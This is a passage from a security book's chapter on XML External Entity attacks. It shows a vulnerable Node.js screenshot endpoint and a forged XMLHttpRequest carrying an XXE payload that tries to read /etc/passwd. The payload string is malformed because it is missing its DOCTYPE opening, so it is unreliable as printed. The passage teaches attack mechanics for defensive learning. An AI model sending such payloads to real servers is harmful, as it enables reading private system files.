 import xmltojpg from './xmltojpg';
/*
* Convert an XML object to a JPG image.
*
* Return the image data to the requester.
*/
app.post('/screenshot', function(req, res) {
if (!req.body.dom) { return res.sendStatus(400); }
xmltojpg.convert(req.body.dom)
.then((err, jpg) => {
if (err) { return res.sendStatus(400); }
return res.send(jpg);
});
});
To convert the XML file to a JPG file, it must go through an XML parser. To be a valid
XML parser, it must follow the XML spec.
The payload our client is sending to the server is simply a collection of HTML/DOM
converted into XML format for easy parsing. There is very little chance it would ever
do anything dangerous under normal use cases.
However, the DOM sent by the client is definitely modifiable by a more tech-savvy
user. Alternatively, we could just forge the network request and send our own custom
payload to the server:
import utilAPI from './utilAPI';
/*
* Generate a new XML HTTP request targeting the XML -> JPG utility API.
*/
const xhr = new XMLHttpRequest();
xhr.open('POST', utilAPI.url + '/screenshot');
xhr.setRequestHeader('Content-Type', 'application/xml');
/*
* Provide a manually crafted XML string that makes use of the external
* entity functionality in many XML parsers.
*/
const rawXMLString = `<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><xxe>&xxe;</xxe>`;
xhr.onreadystatechange = function() {
if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
// check response data here
}
}
/*
* Send the request to the XML -> JPG utility API endpoint.
*/
xhr.send(rawXMLString);
144 | Chapter 12: XML External Entity (XXE)
 